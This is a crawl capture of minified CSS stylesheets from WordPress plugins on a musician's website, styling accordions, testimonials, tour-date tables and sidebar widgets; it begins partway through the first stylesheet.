.ui-accordion-header:hover{background:#fafafa}.wolf-accordion .ui-accordion-header a,.wolf-accordion .ui-accordion-header a:hover{text-decoration:none!important;color:#333!important}.wolf-accordion .ui-accordion-content{text-shadow:none;padding:.8em;margin:0;background:#f2f2f2;color:#333!important;-moz-box-shadow:inset 0 0 15px 0 #fafafa;-webkit-box-shadow:inset 0 0 15px 0 #fafafa;box-shadow:inset 0 0 15px 0 #fafafa;line-height:1.7}.wolf-accordion.wolf-accordion-skin-dark{border:1px solid #000}.wolf-accordion.wolf-accordion-skin-dark .ui-accordion-header{background:#333;-moz-box-shadow:0 0 0 1px #0d0d0d;-webkit-box-shadow:0 0 0 1px #0d0d0d;box-shadow:0 0 0 1px #0d0d0d;color:#fff!important}.wolf-accordion.wolf-accordion-skin-dark .ui-accordion-header:hover{background:#2b2b2b}.wolf-accordion.wolf-accordion-skin-dark .ui-accordion-header a{color:#fff!important}.wolf-accordion.wolf-accordion-skin-dark .ui-accordion-content{background:#333;color:#fff!important;-moz-box-shadow:inset 0 0 15px 0 #0d0d0d;-webkit-box-shadow:inset 0 0 15px 0 #0d0d0d;box-shadow:inset 0 0 15px 0 #0d0d0d}.wolf-last-post,.wolf-last-post article{margin:15px 0;zoom:1}.wolf-last-post article:after,.wolf-last-post article:before,.wolf-last-post:after,.wolf-last-post:before{content:"";display:table}.wolf-last-post article:after,.wolf-last-post:after{clear:both}.wolf-last-post-entry-title{margin-bottom:10px!important}.wolf-last-post-thumbnail{float:left;margin-right:15px;margin-bottom:15px}.wolf-last-post-thumbnail img{min-width:100%}.wolf-post-has-summary .wolf-last-post-thumbnail{max-width:15%}.wolf-last-post-summary{display:inline-block}.wolf-google-map{margin:.2em .3em 1em}.wolf-testimonials.flexslider{-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;border:none!important;background:none!important;margin-bottom:50px;max-width:960px;margin-right:auto;margin-left:auto}.wolf-testimonials.flexslider .slides li{display:none}.wolf-testimonials.flexslider .slides>li:first-child{display:block}.wolf-testimonials.flexslider ul{list-style:none!important;list-style-type:none!important;padding:0;margin:0}.wolf-testimonials.flexslider ul li{display:block;margin:0!important;padding:0!important}.wolf-testimonials.flexslider ul li div blockquote{margin:0!important;padding:0!important;text-align:center;font-style:italic;font-size:24px;line-height:32px;border:none!important;background:none!important}.wolf-testimonials.flexslider ul li div blockquote cite{font-size:15px;display:block;padding-top:1em;width:100%;filter:alpha(Opacity=80);opacity:.8}.wolf-testimonials.flexslider ul li div blockquote:before{content:close-quote}.wolf-testimonials.flexslider .flex-control-nav{margin:0!important;bottom:-50px;right:0}.wolf-testimonials.flexslider .flex-control-nav li{-webkit-backface-visibility:hidden}.wolf-testimonials.flexslider .flex-direction-nav{display:none!important}

--- FILE ---
content_type: text/css
request_url: https://joeschmidtmusic.net/wp-content/plugins/wolf-tour-dates/assets/css/tour-dates.min.css?ver=1.1.7
body_size: 867
content:
@font-face{font-family:WolfShowsFont;src:url(../fonts/wolf-shows-font.eot);src:url(../fonts/wolf-shows-font.eot?#iefix) format("rembedded-opentype"),url(../fonts/wolf-shows-font.svg#wolf-shows-font) format("svg"),url(../fonts/wolf-shows-font.woff) format("woff"),url(../fonts/wolf-shows-font.ttf) format("truetype");font-weight:400;font-style:normal}.wolf-show-icons .wolf-show-facebook:before,.wolf-show-icons .wolf-show-flyer:before,.wolf-show-linked .wolf-show-entry-link:before{font-family:WolfShowsFont;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.wolf-show-icons .wolf-show-facebook:before{content:"\e600";color:#3b5997}.wolf-show-icons .wolf-show-flyer:before{content:"\e603"}.wolf-show-linked .wolf-show-entry-link:before{margin-right:8px;content:"\e00c"}.wolf-tour-dates table{margin-bottom:4rem;width:100%;border:none}.wolf-tour-dates table a{text-decoration:none}.wolf-tour-dates table tr td{vertical-align:middle;padding-top:10px;padding-bottom:15px;text-align:left;border-left:none;border-right:none}.wolf-show-cancelled .wolf-show-entry-link,.wolf-show-cancelled .wolf-show-image:before,.wolf-show-cancelled .wolf-show-venue{text-decoration:line-through}.wolf-show-cancelled.cancelled{text-decoration:none!important}.wolf-show-action{text-align:right!important}.wolf-show-date{width:80px}.wolf-custom-show-date .wolf-show-day,.wolf-custom-show-date .wolf-show-month,.wolf-custom-show-date .wolf-show-year{display:block;width:50px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;text-align:left}.wolf-custom-show-date .wolf-show-day{font-size:28px;line-height:27px}.wolf-custom-show-date .wolf-show-month{font-size:18px;line-height:20px}.wolf-custom-show-date .wolf-show-year{font-size:14px;line-height:16px}.wolf-show-icons .wolf-show-facebook,.wolf-show-icons .wolf-show-flyer{display:inline-block;margin:0 3px;width:16px;height:16px}.wolf-show-actions{margin-top:.5rem;zoom:1}.wolf-show-actions:after,.wolf-show-actions:before{content:"";display:table}.wolf-show-actions:after{clear:both}.wolf-show-label{width:100%;display:block;zoom:1}.wolf-show-label:after,.wolf-show-label:before{content:"";display:table}.wolf-show-label:after{clear:both}.wolf-show-label.cancelled{text-decoration:none!important;font-style:normal!important;color:grey}.wolf-show-label.sold-out{color:red}.single-show article.wolf-show{zoom:1;margin-top:0!important;margin-left:auto;margin-right:auto}.single-show article.wolf-show:after,.single-show article.wolf-show:before{content:"";display:table}.single-show article.wolf-show:after{clear:both}#wolf-single-show{zoom:1}#wolf-single-show:after,#wolf-single-show:before{content:"";display:table}#wolf-single-show:after{clear:both}#wolf-show-meta{float:left;margin-right:1%;width:32%}#wolf-show-meta .entry-thumbnail{margin-bottom:1rem}#wolf-show-meta img{max-width:100%}#wolf-show-meta .wolf-single-show-date{font-size:24px;font-weight:700}#wolf-show-meta .wolf-custom-show-date{zoom:1}#wolf-show-meta .wolf-custom-show-date:after,#wolf-show-meta .wolf-custom-show-date:before{content:"";display:table}#wolf-show-meta .wolf-custom-show-date:after{clear:both}#wolf-show-meta .wolf-custom-show-date .wolf-show-day,#wolf-show-meta .wolf-custom-show-date .wolf-show-month,#wolf-show-meta .wolf-custom-show-date .wolf-show-year{display:inline;font-size:24px}#wolf-show-content{float:right;margin-left:1%;width:66%;margin-bottom:3rem}#wolf-show-content iframe{max-width:100%}#wolf-show-details{margin-bottom:1rem}#wolf-show-details .wolf-show-details-title{margin-top:0}.wolf-show-place{display:block;font-size:1.5rem;font-weight:700;margin-bottom:.5rem}.widget_upcoming_shows .wolf-show-year{display:none}.widget_upcoming_shows .wolf-show-ticket-text{font-weight:700;text-transform:uppercase}.widget_upcoming_shows .wolf-show-date{width:50px}.widget_upcoming_shows table{border-collapse:collapse;border-spacing:0;border:none}.widget_upcoming_shows table tr td{padding-top:10px;padding-bottom:15px;vertical-align:middle;border-left:none;border-right:none}.widget_upcoming_shows table tr td.wolf-show-infos{line-height:1.5}.wolf-show-mobile-show{display:none}@media screen and (max-width:1030px){.wolf-show-mobile-show{display:block}.wolf-show-mobile-hide{display:none}}@media screen and (max-width:799px){#wolf-show-content,#wolf-show-meta{zoom:1;float:none;width:100%;margin-right:0;margin-left:0}#wolf-show-content:after,#wolf-show-content:before,#wolf-show-meta:after,#wolf-show-meta:before{content:"";display:table}#wolf-show-content:after,#wolf-show-meta:after{clear:both}}@media screen and (max-width:600px){.wolf-show-entry-link:before,.wolf-show-icons{display:none}}

--- FILE ---
content_type: text/css
request_url: https://joeschmidtmusic.net/wp-content/plugins/wolf-widgets-pack/assets/css/widgets.min.css?ver=1.0.3
body_size: 144
content:
.wolf_widget_video .widget-video-container{zoom:1;display:block;width:100%;height:0;padding-bottom:56.25%;overflow:hidden;position:relative}.wolf_widget_video .widget-video-container:after,.wolf_widget_video .widget-video-container:before{content:"";display:table}.wolf_widget_video .widget-video-container:after{clear:both}.wolf_widget_video .widget-video-container embed,.wolf_widget_video .widget-video-container iframe,.wolf_widget_video .widget-video-container object{width:100%!important;height:100%!important;position:absolute;top:0;left:0}.wolf_widget_recent_comments .widget-entry,.wolf_widget_recent_posts .widget-entry{zoom:1;font-size:95%;margin-bottom:5px;line-height:1.5}.wolf_widget_recent_comments .widget-entry:after,.wolf_widget_recent_comments .widget-entry:before,.wolf_widget_recent_posts .widget-entry:after,.wolf_widget_recent_posts .widget-entry:before{content:"";display:table}.wolf_widget_recent_comments .widget-entry:after,.wolf_widget_recent_posts .widget-entry:after{clear:both}.wolf_widget_recent_comments .widget-entry a.widget-thumbnail-link,.wolf_widget_recent_posts .widget-entry a.widget-thumbnail-link{display:block;float:left;margin:2px 10px 10px 0;width:80px;height:80px}.wolf_widget_recent_comments .widget-entry a.widget-thumbnail-link img,.wolf_widget_recent_posts .widget-entry a.widget-thumbnail-link img{width:100%;height:100%}.wolf_widget_recent_posts .widget-entry .comment-count,.wolf_widget_recent_posts .widget-entry .time,.wolf_widget_recent_posts .widget-entry .widget-entry-title{display:block}.wolf_widget_recent_posts .widget-entry .widget-entry-title{font-weight:700}.wolf_widget_recent_posts .widget-entry .widget-entry-title a{text-decoration:none}